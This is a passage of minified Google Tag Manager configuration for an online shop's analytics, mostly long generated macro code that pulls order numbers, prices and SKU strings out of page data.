amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].s